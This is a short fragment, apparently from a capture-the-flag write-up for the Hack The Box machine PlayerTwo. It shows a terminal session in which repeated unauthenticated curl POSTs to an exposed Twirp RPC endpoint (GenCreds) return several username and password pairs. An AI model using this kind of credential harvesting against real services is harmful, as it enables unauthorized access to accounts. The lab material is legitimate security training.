 [noob@shell:playertwo]$ curl -XPOST http://product.player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCred
s -H 'Content-Type: application/json' -d '{}'
{"name":"0xdf","pass":"XHq7_WJTA?QD_?E2"}
[noob@shell:playertwo]$ curl -XPOST http://product.player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCred
s -H 'Content-Type: application/json' -d '{}'
{"name":"jkr","pass":"Lp-+Q8umLW5*7qkc"}
[noob@shell:playertwo]$ curl -XPOST http://product.player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCred
s -H 'Content-Type: application/json' -d '{}'
{"name":"snowscan","pass":"tR@dQnwnZEk95*6#"}
[noob@shell:playertwo]$ curl -XPOST http://product.player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCred
s -H 'Content-Type: application/json' -d '{}'
{"name":"0xdf","pass":"tR@dQnwnZEk95*6#"}
[noob@shell:playertwo]$ curl -XPOST http://product.player2.htb:8545/twirp/twirp.player2.auth.Auth/GenCred
s -H 'Content-Type: application/json' -d '{}'
{"name":"snowscan","pass":"Lp-+Q8umLW5*7qkc"}
[noob@shell:playertwo]$